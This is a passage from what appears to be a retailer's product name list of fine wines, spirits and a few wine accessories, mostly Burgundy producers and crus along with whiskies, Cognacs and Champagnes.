1er Cru Monts Mains","Remoissenet Pere & Fils - Richebourg Grand Cru","Domaine Coche Dury - Puligny Montrachet 'Les Enseigneres'","Domaine Comte de Vogue - Chambolle Musigny 1er Cru","Domaine Georges Roumier - Morey St Denis 1er Clos de Bussiere","Domaine Jacques-Frederic Mugnier - Musigny Grand Cru","Highland Park - 21 year old 46%","Domaine Fourrier - Gevrey Chambertin 'Aux Echezeaux'","Domaine Lafarge - Volnay 1er Cru 'Clos des Chenes'","Maison Joseph Drouhin - Clos St Denis Grand Cru","Domaine Cecile Tremblay - Chapelle Chambertin Grand Cru","Hospices de Beaune / Coche Dury - Pommard 1er Cru 'Grand Epenots'","Domaine Bernard Moreau - Chassagne Montrachet 1er Cru 'Morgeot'","Chateau Leoville Las Cases","A. Hardy - Noces De Diamant Grande Champagne Cognac","Camus - Jubilee Cognac","Camus - Tradition Cognac in Baccarat Decanter","Chateau Paulet - Chateau Paulet Lalique Decanter Fine Champagne Cognac","Martell - Martell Creation Cognac with Baccarat Decanter","Martell - Martell L'Or de Jean Martell Cognac","Remy Martin - Louis XIII Cognac","Domaine Amiot-Servelle - Chambolle Musigny 1er Cru 'Les Borniques'","Hine - Grande Champagne Cognac","Hibiki - 17 year old 43%","Clynelish - 24 year old Bot.2019 Batch 5 That Boutique Whisky Company 49.7%","Macallan - Over 15 year old 46%","Domaine Dancer (Vincent Dancer) - Meursault 1er Cru 'Perrieres'","Macallan - Harmony Collection Amber Meadow 44.2%","Arnaud Mortet - Gevrey Chambertin Cuvee de Tres Vieilles Vignes","Domaine Antoine Jobard - Meursault","Domaine Arnoux-Lachaux - Vosne Romanee 1er Cru 'Les Chaumes'","Domaine Ballot-Millot - Meursault","Domaine Ballot-Millot - Meursault 1er Cru 'Charmes'","Domaine Bernard Moreau - Volnay 1er Cru 'Santenots'","Domaine Bizot - Marsannay Rouge Clos du Roy","Domaine Bizot - Vosne Romanee 1er Cru","Domaine Bizot - Vosne Romanee Vieilles Vignes","Domaine Francois Gaunoux - Pommard 1er Cru 'Rugiens'","Domaine Georges Noellat - Romanee St Vivant Grand Cru","Domaine Georges Noellat - Vosne Romanee 1er Cru 'Les Beaumonts'","Domaine Hudelot-Noellat - Vosne Romanee 1er Cru 'Les Suchots'","Domaine Jean Grivot - Richebourg Grand Cru","Domaine Michel Gaunoux - Pommard 1er Cru 'Les Grands Epenots'","Maison Leroy - Mazis Chambertin Grand Cru","Maison Louis Latour - Musigny Grand Cru","Remoissenet Pere & Fils - Musigny Vieilles Vignes Grand Cru","Chateau de la Maltroye - Chassagne Montrachet 1er Cru 'Dent de Chien'","Domaine du Comte Liger Belair - Vosne Romanee 'La Colombiere'","Domaine Duroche - Echezeaux Grand Cru","Domaine Lamarche - Vosne Romanee 1er Cru 'Suchots'","Bertani - Amarone della Valpolicella Classico","Clos Rougeard - Saumur-Champigny 'Le Clos'","Domaine Bizot - Vosne Romanee 1er Cru 'Elise Fermouche'","Domaine Duroche - Charmes Chambertin Grand Cru","Domaine Pierre Yves Colin-Morey - Criots Batard Montrachet Grand Cru","Domaine Robert Groffier - Chambolle Musigny 1er Cru 'Les Amoureuses'","Domaine Truchot - Morey St Denis","Domaine Jamet - Cote Rotie 'Cote Brune'","Jean-Luc Jamet - Cote Rotie 'Cuvee Pirate'","Heitz - Cabernet Sauvignon","Domaine Sylvain Cathiard - Nuits St Georges","Domaine Sylvain Cathiard - Nuits St Georges 1er Cru 'Aux Thorey'","Macallan - The Archival Series Folio 7 43%","Domaine Hudelot-Noellat - Chambolle Musigny 1er Cru 'Les Charmes'","Domaine Jean Foillard - Morgon 'Cuvee 3.14'","Domaine Bachelet - Gevrey Chambertin Vieilles Vignes","Domaine Camus - Chambertin Grand Cru","Domaine Jean-Louis Trapet - Gevrey Chambertin 'Clos Prieur'","Maison Henri Boillot - Chevalier Montrachet Grand Cru","Pierre Gonon - Saint-Joseph","Don Julio - 1942 Tequila","Domaine Georges Mugneret-Gibourg - Vosne Romanee 'La Colombiere'","Domaine Fourrier - Gevrey Chambertin 1er Cru 'Clos St Jacques'","Domaine Truchot - Morey St Denis 1er Cru 'Les Ruchots'","Anne Boisson - Meursault 'Sous la Velle'","Domaine Arlaud - Charmes Chambertin Grand Cru","Domaine Coche Dury - Bourgogne Aligote","Domaine Duroche - Griotte Chambertin Grand Cru","Domaine Duroche - Latricieres Chambertin Grand Cru","Domaine Fourrier - Gevrey Chambertin 1er Cru 'Clos St Jacques Cuvee Centenaire'","Domaine Fourrier - Gevrey Chambertin 1er Cru 'Les Goulots'","Domaine Meo Camuzet - Nuits St Georges 1er Cru 'Murgers'","Domaine Ramonet - Chassagne Montrachet 1er Cru 'Boudriottes'","Domaine Ramonet - Chassagne Montrachet 1er Cru 'Vergers'","Domaine Ramonet - Chassagne Montrachet Blanc","Pierre Girardin - Meursault 1er Cru 'Perrieres'","Domaine Dancer (Vincent Dancer) - Chassagne Montrachet 1er Cru 'Tete du Clos'","Domaine Dancer (Vincent Dancer) - Meursault 'Les Corbins'","Bruno Giacosa - Barbaresco Rabaja","Bruno Giacosa - Barbaresco Santo Stefano","Bruno Giacosa - Barolo Falletto di Serralunga d'Alba","Pierre Girardin - Gevrey Chambertin 1er Cru 'Lavaux St Jacques'","Pierre Girardin - Vosne Romanee 'Les Hauts Beaumonts'","Domaine Coche Dury - Meursault 1er Cru 'Les Caillerets'","Alvina Pernot - Corton Charlemagne Grand Cru","Alvina Pernot - Meursault 1er Cru 'Le Porusot'","Alvina Pernot - Puligny Montrachet 1er Cru 'Les Folatieres'","Domaine Bachelet - Cote de Nuits Village","Domaine Bachelet-Monnot - Pommard 'Les Chanlins'","Domaine du Cellier aux Moines - Givry 1er Cru 'Clos du Cellier aux Moines - Les Dessus'","Domaine Paul Pernot - Bourgogne Chardonnay","Domaine Paul Pernot - Meursault-Blagny 1er Cru 'La Piece Sous Le Bois Blanc'","Domaine Paul Pernot - Puligny Montrachet 1er Cru 'Clos de la Garenne'","Domaine Paul Pernot - Puligny Montrachet 1er Cru 'Les Chalumaux'","Domaine Paul Pernot - Puligny Montrachet 1er Cru 'Les Folatieres'","Domaine Paul Pernot - Puligny Montrachet 1er Cru 'Les Pucelles'","Domaine Perrot-Minot - Chambolle Musigny 1er Cru 'Le Charme des Fuees'","Domaine Perrot-Minot - Morey St Denis 'En la Rue de Vergy'","Domaine Perrot-Minot - Vosne Romanee","Domaine Perrot-Minot - Vosne Romanee 'Les Champs Perdrix'","Domaine Rossignol-Cornu - Pommard 1er Cru 'Les Combes Dessus'","Domaine Rossignol-Cornu - Volnay-Robardelle 1er Cru","Laisse Tomber par Bastian Wolber - Beaujolais","Laisse Tomber par Bastian Wolber - Bourgogne Cote Chalonnaise","Laisse Tomber par Bastian Wolber - Bourgogne Hautes Cotes de Beaune Rouge","Laisse Tomber par Bastian Wolber - Bourgogne Hautes Cotes de Nuits Rouge","Laisse Tomber par Bastian Wolber - Bourgogne Passetoutgrain","Laisse Tomber par Bastian Wolber - Bourgogne Rouge","Laisse Tomber par Bastian Wolber - Cote de Nuits Village","Laisse Tomber par Bastian Wolber - Coteaux Bourguignons","Laisse Tomber par Bastian Wolber - Macon 'Peronne'","Laisse Tomber par Bastian Wolber - Savigny les Beaune","Laisse Tomber par Bastian Wolber - Spatburgunder","Laisse Tomber par Bastian Wolber - Volnay","Champagne Georges Laval - Les Chenes 1er Cru Brut Nature","Champagne Georges Laval - Les Hautes Chevres 1er Cru Brut Nature","Champagne Marie Demets - Intransigeance","Maison Glandien - La Leux","Maison Glandien - Les Ecully","Laisse Tomber par Bastian Wolber - Cotes du Jura 'Sous le Cerisier'","Domaine Arnaud Lambert - Saumur Blanc Breze 'Clos de la Rue'","Domaine Arnaud Lambert - Saumur Breze 'Clos de l'Etoile'","Maison M. Chapoutier - Ermitage 'Le Meal'","Domaine Comte de Vogue - Chambolle Musigny","Murano - Corkscrew (Etched)","Domaine Amiot-Servelle - Chambolle Musigny 1er Cru 'Derriere la Grange'","Domaine Armand Heitz - Meursault 1er Cru 'Le Porusot'","Domaine Perrot-Minot - Chambolle Musigny 1er Cru 'Les Fuees'","Pommery - Champagne Cuvee Louise","Alvina Pernot - Bienvenues Batard Montrachet Grand Cru","Domaine Bachelet-Monnot - Maranges 1er Cru Blanc 'La Fussiere'","Laisse Tomber par Bastian Wolber - Blanc Riesling","Heritages des Comtes de Mareuil - Cognac Tres Vieille Fine Champagne Collection XIX","Domaine Jean-Michel Gaunoux - Meursault 1er Cru 'Perrieres'","Domaine Bernard Moreau - Chassagne Montrachet 1er Cru 'Clos Saint Jean'","Domaine Bernard Moreau - Chassagne Montrachet 1er Cru 'La Maltroie'","Domaine Jean-Louis Trapet - Chambertin Grand Cru","Domaine Hubert Lamy - Saint Aubin 1er Derriere Chez Edouard Haute Densite","Domaine Leroy - Gevrey Chambertin 1er Cru 'Les Combottes'","Maximin Grunhaus - Abtsberg Kabinett Auktion 'Fuder 50'","Maximin Grunhaus - Abtsberg Spatlese","Maximin Grunhaus - Herrenberg Spatlese","Weingut Dr. Loosen - Pralat Trocken Grosses Gewachs Reserve","Weingut Dr. Loosen - Urziger Wurzgarten 'Unterst Pichter' Trocken Grosses Gewachs Reserve","Weingut Fritz Haag - Brauneberger Juffer-Sonnenuhr Spatlese #14 Auktion","Weingut H.J. Kreuzberg - Devonschiefer Spatburgunder","Weingut Willi Schaefer - Graacher Domprobst Kabinett","Weingut Willi Schaefer - Graacher Domprobst Kabinett Auktion #01","Weingut Willi Schaefer - Graacher Domprobst Spatlese Auktion #13","Weingut Willi Schaefer - Graacher Himmelreich Kabinett","Weingut Willi Schaefer - Graacher Riesling Feinherb","Weingut Zilliken - Saarburger Rausch Kabinett Auktion","Domaine Georges Roumier - Ruchottes Chambertin Grand Cru","Domaine Michelot - Meursault Elevage en Gres","Jean-Marie Fourrier - Mazoyeres Chambertin Grand Cru","Bruno Giacosa - Barolo le Rocche del Falletto di Serralunga d'Alba","Bruno Giacosa - Barolo le Rocche del Falletto di Serralunga d'Alba Riserva","Raul Perez - Valdecanada","Alvina Pernot - Saint Aubin 1er Cru 'Les Combes'","Domaine Buisson-Charles - Meursault 1er Cru 'In Memoriam'","Domaine Jean-Claude Bachelet et Fils - Bienvenues Batard Montrachet Grand Cru","Chateau Trotanoy","Domaine Arnoux-Lachaux - Romanee St Vivant Grand Cru","Pascal Lachaux - Clos St Denis Grand Cru","Niepoort - Charme","Maison Benjamin Leroux - Griotte Chambertin Grand Cru","Bruno Giacosa - Barbaresco Asili","Les Horees - Please contact us for Les Horees price list","Champagne Remi Leroy - Please contact us for Remi Leroy price list","Bond - Please contact us for Bond price list","Harlan Estate - Please contact us for Harlan price list","Chateau Magdelaine","Chateau Marquis de Terme","Chateau Trotte Vieille","Domaine Jean-Marc Millot - Clos Vougeot Grand Cru 'Grand Maupertuis'","Hospices de Beaune / Coche Dury - Corton Grand Cru Cuvee Docteur Peste","Jean-Marie Fourrier - Gevrey Chambertin 1er Cru 'La Perriere'","Chateau Les Carmes Haut Brion","Philippe Pacalet - Corton-Bressandes Grand Cru","Champagne Gaspard Brochet - Please contact us for Gaspard Brochet price list","Raul Perez - Ultreia Rapolao Mencia","Domaine Berthaut-Gerbet - Chambolle Musigny 1er Cru 'Les Plantes'","Domaine Berthaut-Gerbet - Vosne Romanee 1er Cru 'Les Petits Monts'","Domaine Berthaut-Gerbet - Vosne Romanee 1er Cru 'Les Suchots'","Domaine Georges Mugneret-Gibourg - Vosne Romanee","Domaine Jean Grivot - Vosne Romanee 1er Cru 'Aux Brulees'","Domaine Jean-Marc Millot - Vosne Romanee 1er Cru 'Les Suchots'","Domaine Lamy-Caillat - Saint Aubin En l'Ebaupin","Domaine Sylvain Cathiard - Vosne Romanee 1er Cru 'En Orveaux'","Domaine Sylvain Cathiard - Vosne Romanee 1er Cru 'Les Suchots'","Domaine Sylvain Cathiard - Vosne Romanee 1er Cru 'Reignots'","Jean-Marc Roulot - Chevalier Montrachet Grand Cru","Jean-Marc Roulot - Corton Charlemagne Grand Cru","Jean-Marc Roulot - Puligny Montrachet 1er Cru 'Les Caillerets'","Domaine de la Grange des Peres","Domaine de la Grange des Peres - Domaine de la Grange des Peres Blanc","Nicolas Barbou - Folie Insolente","Nicolas Barbou - Utopie Creative","Domaine Rene Rostaing - Cote Rotie Cote Blonde","Domaine Rene Rostaing - Cote Rotie La Landonne","Thierry Allemand - Cornas Reynard","Chateau Valandraud","Maison Louis Jadot - Chambertin Grand Cru","Chateau du Fonsalette - Cotes du Rhone Reserve","Domaine Truchot - Morey St Denis 1er Cru 'Clos Sorbes'","Paul Avril Clos des Papes - Chateauneuf du Pape 'Clos des Papes'","Rhys Vineyards - Bearwallow Vineyard Chardonnay","Rhys Vineyards - Horseshoe Vineyard Chardonnay","Maison Louis Jadot - Griotte Chambertin Grand Cru","Gaja - Barolo Sperss","Rhys Vineyards - Alesia Anderson Valley Pinot Noir","Rhys Vineyards - Alesia Santa Cruz Mountains Chardonnay","Rhys Vineyards - Bearwallow Vineyard Pinot Noir","Rhys Vineyards - Home Vineyard Pinot Noir","Rhys Vineyards - Horseshoe Vineyard Pinot Noir","Rhys Vineyards - Mt. Pajaro Vineyard Chardonnay","Rhys Vineyards - Mt. Pajaro Vineyard Pinot Noir","Domaine Ponsot - Morey St Denis 1er Cru 'Clos des Monts Luisants'","Domaine Comte de Vogue - Musigny Vieilles Vignes Grand Cru (Ex Domaine)","Domaine Marcel Lapierre - Morgon 'Cuvee Marcel Lapierre'","Domaine Didier Amiot - Chambolle Musigny 1er Cru 'Les Chatelots'","Domaine Didier Amiot - Gevrey Chambertin","Domaine Didier Amiot - Gevrey Chambertin 1er Cru 'Aux Combottes'","Domaine Didier Amiot - Morey St Denis","Domaine Didier Amiot - Morey St Denis 1er Cru 'Aux Charmes'","Domaine Didier Amiot - Morey St Denis 1er Cru 'Les Chenevery'","Domaine Laurent Roumier - Chambolle Musigny 1er Cru","Domaine Rossignol-Cornu - Pernand-Vergelesses","Domaine Rossignol-Cornu - Volnay","Pierre Girardin - Chambolle Musigny 1er Cru 'Les Feusselottes'","Pierre Girardin - Charmes Chambertin Grand Cru","Pierre Girardin - Chassagne Montrachet 1er Cru 'Grandes Ruchottes'","Pierre Girardin - Corton Charlemagne Grand Cru 'La Croix'","Pierre Girardin - Gevrey Chambertin 1er Cru 'Aux Combottes'","Pierre Girardin - Gevrey Chambertin 1er Cru 'Les Champeaux'","Pierre Girardin - Gevrey Chambertin 'La Justice'","Pierre Girardin - Meursault 'Eclat de Calcaire'","Pierre Girardin - Puligny Montrachet 1er Cru 'Les Caillerets'","Pierre Girardin - Puligny Montrachet 1er Cru 'Les Perrieres'","Pierre Girardin - Vosne Romanee 1er Cru 'Les Suchots'","Maison Glandien - La Moire","Maison Glandien - L'amorce","Theo Dancer - Aragon Grenache","Masseto - Masseto - Vertical Collection 2006/ 2010/ 2011","Chateau Grillet","Domaine Georges Vernay - Condrieu 'Les Chaillees de l'Enfer'","Paul Boeuf - Argali Syrah","Paul Boeuf - Ibex Pinot Noir","Paul Boeuf - Manx","Paul Boeuf - Rupi Chardonnay","Domaine Coche Dury - Meursault (Domaine Selection)","Domaine Hudelot-Noellat - Bourgogne Rouge","Domaine Leflaive - Puligny Montrachet 1er Cru 'Les Combettes'","Domaine Leflaive - Puligny Montrachet 1er Cru 'Les Folatieres'","Champagne Christophe Baron - 'Le Dessus du Bois Marie' Brut Nature","Champagne Christophe Baron - 'Les Hautes Blanches Vignes' Brut Nature","Chateau Pajzos - Tokaji Esszencia","Chateau de Beaucastel - Chateau de Beaucastel Rouge","Domaine Pierre Usseglio - Chateauneuf du Pape 'Le Clos'","Domaine Pierre Usseglio - Chateauneuf du Pape 'Mon Aieul'","Domaine Pierre Usseglio - Chateauneuf du Pape 'Not For You'","Cayuse - Bionic Frog Syrah","Cayuse - Cailloux Vineyard Syrah","Cayuse - Flying Pig","Cayuse - God Only Knows Grenache","Cayuse - Horsepower Syrah","Cayuse - Impulsivo Tempranillo","Maison Louis Roederer - Champagne 'Cristal'","Domaine Bachelet-Monnot - Puligny Montrachet 1er Cru 'Les Folatieres'","Champagne Christophe Baron - 'Les Alouettes' Brut Nature","Place of Changing Winds - Between Two Mountains Pinot Noir","Place of Changing Winds - Harcourt Syrah","Place of Changing Winds - Heathcote Syrah","Place of Changing Winds - Syrah","Lucunda - Russian River Valley Chardonnay","Lucunda - Russian River Valley Pinot Noir","Pierre Girardin - Meursault 'Meix Chavaux'","Ferreira - Ferreira Vintage Port","Chateau Palmer","Chateau Giscours","Chateau Pichon Longueville Comtesse de Lalande","Domaine Jean Grivot - Clos Vougeot Grand Cru","Domaine Jean Grivot - Vosne Romanee 1er Cru 'Beaumonts'","Domaine Ramonet - Chassagne Montrachet 1er Cru 'Abbaye de Morgeot'","Maison Henri Boillot - Bienvenues Batard Montrachet Grand Cru","Maison Louis Jadot - Gevrey Chambertin 1er Cru 'Clos St Jacques'","Rhys Vineyards - Alpine Vineyard Chardonnay","Rhys Vineyards - Anderson Valley Chardonnay","Coravin - Standard Needle","Raul Perez - La Vitoriana","Domaine Ballot-Millot - Pommard 1er Cru 'La Refene'","Egly Ouriet - Coteaux Champenois Ambonnay Rouge 'Cuvee des Grands Cotes' Vieilles Vignes","Domaine Dugat-Py - Bourgogne Rouge","Domaine Leflaive - Bienvenues Batard Montrachet Grand Cru","Domaine Sylvain Cathiard - Hautes-Cotes de Nuits Rouge","Domaine Tollot-Beaut - Beaune 1er Cru 'Greves'","Domaine Yvon Clerget - Corton Rognet Grand Cru","Domaine Yvon Clerget - Volnay 1er Cru 'Santenots'","Maison Joseph Drouhin - Beaune 1er Cru 'Clos des Mouches' Rouge","Champagne Krug - Krug 'Grand Cuvee' Edition 171","Chateau Gruaud Larose","Chateau La Tour Haut Brion","Domaine Duroche - Gevrey Chambertin 1er Cru 'Lavaux St Jacques' Vieilles Vignes","Macallan - 30 year old Sherry Cask 43%","Maison Joseph Drouhin - Chambertin Grand Cru","Pierre Girardin - Gevrey Chambertin 'Clos Prieur'","Pierre Girardin - Meursault 1er Cru 'Le Porusot'","Pierre Girardin - Vosne Romanee 1er Cru 'Les Beaumonts'","Champagne Georges Laval - Cumieres 1er Cru Brut Nature","Maximin Grunhaus - Herrenberg Auslese","Maximin Grunhaus - Herrenberg Kabinett","Chateau Latour - 'Les Forts de Latour'","Domaine Duroche - Gevrey Chambertin 'Champ'","Domaine Duroche - Gevrey Chambertin 1er Cru 'Lavaux St Jacques'","Domaine Francois Parent - Clos Vougeot Grand Cru","Maison M. Chapoutier - Chateauneuf du Pape 'Croix de Bois'","Macallan - 30 year old Bot.2018 Exceptional Single Cask American Oak Sherry Butt #3890 51.7%","Macallan - 30 year old Bot.2018 Exceptional Single Cask American Oak Sherry Butt #3892 53.9%","Cayuse - Armada Vineyard Syrah","Cayuse - En Cerise Vineyard Syrah","Cayuse - En Chamberlin Vineyard Syrah","Domaine Francois Raveneau - Chablis Les Clos Grand Cru","Domaine Jacques Carillon - Bienvenues-Batard-Montrachet Grand Cru","Domaine Tollot-Beaut - Corton-Bressandes Grand Cru","Domaine Coquard-Loison-Fleurot - Charmes Chambertin Grand Cru","Domaine Coquard-Loison-Fleurot - Grands Echezeaux Grand Cru","Maison Joseph Drouhin - Vosne Romanee 1er Cru 'Petits Monts'","Place of Changing Winds - Tradition White","Chateau Clerc-Milon","Chateau d'Armailhac","Caze-Thibaut - 'Crayere' Extra Brut","Caze-Thibaut - 'Naturellement' Extra Brut","Caze-Thibaut - Extra Brut Millesime","Champagne Chavost - Eureka! Brut Nature","Weingut Fritz Haag - Brauneberger Juffer-Sonnenuhr Kabinett Auktion","Domaine Arlaud - Clos St Denis Grand Cru","Domaine Audiffred - Vosne Romanee","Domaine Audiffred - Vosne Romanee 'Aux Champs de Perdrix'","Domaine Audiffred - Vosne Romanee 1er Cru 'Reignots'","Domaine de Chassorney (Frederic Cossard) - Volnay 1er Cru 'Les Lurets'","Domaine de Chassorney (Frederic Cossard) - Volnay 1er Cru 'Les Roncerets'","Domaine Emmanuel Rouget - Bourgogne Rouge","Domaine Emmanuel Rouget - Cote de Nuits Village","Domaine Jessica Litaud - Macon Solutre Pouilly","Domaine Jessica Litaud - Pouilly Fuisse 'A Francois'","Domaine Marc Antonin Blain - Chassagne Montrachet 1er Cru 'Boudriottes'","Domaine Marc Antonin Blain - Chassagne Montrachet 1er Cru 'Clos Saint Jean'","Domaine Marc Antonin Blain - Chassagne Montrachet 1er Cru Rouge 'Morgeot'","Domaine Marc Antonin Blain - Chassagne Montrachet Rouge","Domaine Dancer (Vincent Dancer) - Bourgogne Chardonnay","Domaine Dancer (Vincent Dancer) - Bourgogne Hautes Cotes de Beaune Blanc","Domaine Dancer (Vincent Dancer) - Pommard 'Les Perrieres'","Trimbach - Riesling Clos Sainte Hune","Chateau Mouton Rothschild - Le Petit Mouton","Alex Moreau - Batard Montrachet Grand Cru","Alex Moreau - Chassagne Montrachet 1er Cru 'La Maltroie'","Alex Moreau - Chevalier Montrachet Grand Cru","Maison Joseph Drouhin - Grands Echezeaux Grand Cru","Champagne Krug - Krug Private Cuvee","Domaine Bernard Moreau - Chassagne Montrachet 1er Cru 'La Cardeuse' Rouge","Domaine Coffinet-Duvernay - Chassagne Montrachet 1er Cru Blanc 'Clos Saint Jean'","Domaine Meo Camuzet - Nuits St Georges 1er Cru 'Aux Boudots'","Domaine Paul Pillot - Chassagne Montrachet 1er Cru 'Champs Gains'","Domaine Paul Pillot - Chassagne Montrachet 1er Cru 'Clos Saint Jean'","Domaine Ramonet - Chassagne Montrachet 1er Cru Rouge 'Boudriottes'","Domaine Sylvain Pataille - Bourgogne Aligote 'Clos du Roy'","Philippe Pacalet - Gevrey Chambertin","Henri Germain - Beaune 1er Cru 'Les Bressandes'","Caze-Thibaut - 'Jossias' Extra Brut","Caze-Thibaut - 'Les Leriens' Extra Brut","Philippe Pacalet - Charmes Chambertin Grand Cru","Domaine Arlaud - Bonnes Mares Grand Cru","Pierre Girardin - Pommard 1er Cru 'Grand Epenots'","Place of Changing Winds - Tradition Red","Domaine Bachelet-Monnot - Batard Montrachet Grand Cru","Kweichow Moutai - 'Hong Kong Friends of Moutai' (Purple)","Domaine Henri Felettig - Chambolle Musigny 'Clos Le Village'","Domaine Henri Felettig - Chambolle Musigny Vieilles Vignes","Maison Joseph Drouhin - Chambolle Musigny","Pierre Girardin - Meursault 1er Cru 'Charmes'","Pierre Girardin - Meursault 'Les Casse-Tetes'","Pierre Girardin - Meursault 'Les Narvaux'","Pierre Girardin - Vosne Romanee","Gianfranco Soldera - Toscana IGT","Roagna - Barbaresco Asili Vecchie Viti","Domaine de la Cote - 'Bloom's Field' Pinot Noir","Domaine Leroy - Vosne Romanee 'Les Genaivrieres'","Maison Leroy - La Romanee Grand Cru","Weingut Keller - Riesling Trocken G-Max","Nikka - Nikka Miyagikyo Single Malt Whisky 45%","Nikka - Taketsuru 25 year old 43%","Nikka - Yoichi 20 year old 52%","Taylor's - Taylor's Vintage Port 'Scion'","Domaine du Pegau - Chateauneuf du Pape 'Cuvee da Capo'","Macallan - 15 year old Fine & Rare 45.4%","Macallan - 21 year old Cask #3247 Bot.2010 Fine & Rare 55.2%","Marques de Riscal - Rioja","Schrader Cellars - CCS Beckstoffer To Kalon Vineyard Cabernet Sauvignon","Schrader Cellars - Old Sparky Beckstoffer To Kalon Vineyard Cabernet Sauvignon","Sine Qua Non - Black and Blue (Havens Wine Cellar)","Nikka - Yoichi 15 year old 45%","Macallan - 28 year old Finest and Rarest Kingsbury 47.9%","Macallan - 31 year old Fine & Rare 43%","Macallan - 32 year old Fine & Rare 43%","Macallan - 37 year old Fine & Rare 43%","Macallan - 49 year old Cask #1250 Fine & Rare 48%","Macallan - 52 year old Cask #598 Fine & Rare 46.7%","Macallan - Bot.2001 Cask #1541-1542 Vintage Release 48.8%","Domaine Prieure Roch - Nuits St Georges 1er Cru 'Clos des Argillieres'","Macallan - 50 year old Cask #627 Fine & Rare 50.8%","Weingut Le Gallais (Egon Muller) - Braune Kupp Auslese","Domaine Denis Mortet - Chambertin Grand Cru","Littorai - Vin Gris Pinot Noir","Domaine du Comte Liger Belair - Nuits St Georges 1er Cru 'Clos des Grandes Vignes' Blanc","Domaine Denis Mortet - Gevrey Chambertin","Domaine Denis Mortet - Gevrey Chambertin 1er Cru 'Les Champeaux'","Domaine Dujac - Morey St Denis 1er Cru","Domaine Duroche - Gevrey Chambertin","Domaine Duroche - Gevrey Chambertin 'Le Clos'","Domaine Duroche - Gevrey Chambertin 1er Cru 'Combe Aux Moines'","Domaine Sylvain Cathiard - Gevrey Chambertin","Hospices de Beaune / Coche Dury - Pommard 1er Cru 'Les Epenots' Cuvee Dom Goblet","Champagne Salon - Champagne Salon Le Mesnil","Antoniolo - Gattinara","Giacomo Conterno - Barbera d'Alba Vigna Francia","Giacomo Conterno - Barolo Cerretta","Domaine Hubert Lignier - Clos de la Roche Grand Cru Cuvee MCMLV","Schloss Lieser - Niederberg Helden Trockenbeerenauslese","Bruyere & Houillon - Arbois 'La Croix Rouge' Chardonnay","Domaine Huet - Vouvray Clos du Bourg Moelleux","Domaine Huet - Vouvray Le Haut Lieu Moelleux Premiere Trie","Graham's - Graham's Vintage Port","Perestrello - Madeira Terrantez","Vinhos Barbeito - Terrantez Garrafeira Particular Madeira","Penfolds - St Henri Shiraz","Domaine Audiffred - Gevrey Chambertin 'Les Marchais'","Domaine Bizot - Vosne Romanee 'Paisseaux'","Domaine Blain Gagnard - Batard Montrachet Grand Cru","Domaine Claude Dugat - Gevrey Chambertin 1er Cru","Domaine Marc Antonin Blain - Batard Montrachet Grand Cru","La Maison Rouget - Vosne Romanee 1er Cru 'Les Beaumonts'","Maison Louis Jadot - Chambertin Clos de Beze Grand Cru","Maison Louis Jadot - Mazis Chambertin Grand Cru","Domaine Bernard Moreau - Bourgogne Chardonnay","Domaine Georges Mugneret-Gibourg - Ruchottes Chambertin Grand Cru","Chateau Croix de Labrie","Chateau Mouton Rothschild - Aile d'Argent Blanc","Domaine Simon Bize - Savigny les Beaune 1er Cru 'Aux Vergelesses'","Domaine J. Faiveley - Latricieres Chambertin Grand Cru","Domaine Coche Dury - Bourgogne Blanc","Biondi Santi - Rosso di Montalcino","Chateau Cheval Blanc - Le Petit Cheval Blanc","Bouchard Pere et Fils - Corton Grand Cru","Domaine Benoit Chevallier - Nuits St Georges 1er Cru 'Aux Boudots'","Domaine Benoit Chevallier - Nuits St Georges 1er Cru 'Les Damodes'","Domaine Benoit Chevallier - Vosne Romanee 1er Cru 'Les Beaumonts'","Domaine Bonneau du Martray - Corton Grand Cru","Domaine Coche Dury - Auxey-Duresses Rouge","Domaine Hubert Lamy - Puligny Montrachet 'Les Tremblots Vieilles Vignes'","Domaine Ponsot - Clos Vougeot Grand Cru Vieilles Vignes","Domaine Ramonet - Chassagne Montrachet 1er Cru 'Morgeot'","Domaine Ramonet - Puligny Montrachet 1er Cru 'Champ Canet'","Meo Camuzet Frere et Soeurs - Chambolle Musigny 1er Cru 'Les Feusselottes'","Meo Camuzet Frere et Soeurs - Chambolle Musigny 1er Cru 'Les Fuees'","Meo Camuzet Frere et Soeurs - Vosne Romanee 1er Cru 'Les Beaumonts'","Delamotte - Champagne Blanc de Blancs","Egly Ouriet - Champagne Grand Cru Brut Blanc de Noirs Vieilles Vignes","Domaine J.L. Chave - Hermitage Blanc","Sine Qua Non - Ratsel Syrah","Chateau Clinet","Chateau La Conseillante","Domaine Dancer (Vincent Dancer) - Chassagne Montrachet 1er Cru 'Morgeot'","Domaine Confuron-Gindre - Vosne Romanee 1er Cru 'Les Beaumonts'","Domaine Fontaine Gagnard - Chassagne Montrachet 1er Cru 'Caillerets'","Domaine Francois Gaunoux - Pommard 1er Cru 'Les Epenots'","Domaine Francois Gaunoux - Volnay 1er Cru 'Clos des Chenes'","Domaine Paul Pillot - Saint Aubin 1er Cru 'Charmois'","Domaine Rene et Vincent Dauvissat - Chablis 1er Cru La Forest","Domaine Yvon Clerget - Pommard 1er Cru 'Rugiens'","Domaine Yvon Clerget - Volnay 1er Cru 'Champans'","Maison Joseph Drouhin - 'Drouhin-Vaudon' Chablis Vaudesir Grand Cru","Maison Roche de Bellene - Corton Renardes Grand Cru 'Collection Bellenum'","Opus One - Overture","Averys - Grands Echezeaux Grand Cru","Averys - Mazis Chambertin Grand Cru","Domaine Bonneau du Martray - Corton Charlemagne Grand Cru","Quancard Pere et Fils - Meursault","Famille Perrin - Gigondas 'La Gille'","Hamilton Russell Vineyards - Chardonnay","Domaine Bachelet - Gevrey Chambertin 1er Cru 'Les Corbeaux'","Domaine Lamy-Caillat - Chassagne Montrachet 1er Cru 'Les Caillerets'","Domaine Pierre Morey - Batard Montrachet Grand Cru","Domaine Pierre Yves Colin-Morey - Chassagne Montrachet 1er Cru 'Les Chenevottes'","Lucien Le Moine - Bonnes Mares Grand Cru 'Cuvee Nord'","Lucien Le Moine - Bonnes Mares Grand Cru 'Cuvee Sud'","Lucien Le Moine - Chevalier Montrachet Grand Cru","Lucien Le Moine - Clos de la Roche Grand Cru","Maison Stephan - Cote Rotie 'Coteaux de Tupin'","Chateau Talbot","Domaine Boisson-Vadot - Meursault","Domaine Hudelot-Noellat - Bourgogne Aligote","Domaine Leroy - Bourgogne Aligote","Domaine Meo Camuzet - Vosne Romanee 1er Cru Les Chaumes'","Domaine Ramonet - Chassagne Montrachet 1er Cru Rouge 'Morgeot'","Domaine Yvon Clerget - Chassagne Montrachet 1er Cru 'La Romanee'","Maison Camille Giroud - Clos St Denis Grand Cru","Kei Shiogai - Riesling","Cascina Fontana - Barolo","Casina Bric - Barolo","Giuseppe Mascarello - 